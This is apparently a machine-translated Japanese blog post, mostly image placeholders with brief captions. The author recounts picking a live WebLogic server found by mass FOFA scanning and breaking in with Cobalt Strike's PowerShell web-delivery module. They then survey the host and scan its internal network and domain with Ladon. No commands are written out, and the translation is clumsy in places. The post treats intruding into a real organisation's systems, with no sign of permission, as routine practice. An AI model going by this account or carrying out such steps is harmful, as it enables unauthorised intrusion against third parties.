

ストーリーの原因は比較的簡単ですので、3つの言葉で要約しましょう。私はとてもアイドル状態です。













私は主にイントラネットを練習したいので、最もシンプルで最も粗い方法を使用してターゲットを見つけました。私はFOFAを使用してWeblogicの波をバッチし、しばらくしてターゲットを見つけました。















私は単にマシン環境を見ただけで、ソフトウェアの殺害はありませんでした(実際には非常にニッチなファイアウォールがあることを後で知りましたが、それはPowerShellをブロックしませんでした)、イントラネット環境がありました。











ここでは、CSSに付属のスクリプト化されたWeb配信モジュールを直接試し、ワンクリックでPowerShellをダウンロードおよび実行するためのWebサービスを直接作成します。



生成したPowerShellを実行します













ここのCSは正常に起動されました。











ここでは、まずシステム情報を見ていきます。

上記によると、サーバーは2012年であり、イントラネットIPセグメントは192.168.200.xであることがわかります。

















次に、Ladonを使用してイントラネット環境をスキャンしました。









このイントラネットセグメントには多くのマシンはありません。ドメイン環境があることがわかります。次に、マルチネットワークカードの検出とWeb検出が実行されました。

このイントラネットには複数のネットワークセグメントがあり、Webサービスが開かれていることがわかります。

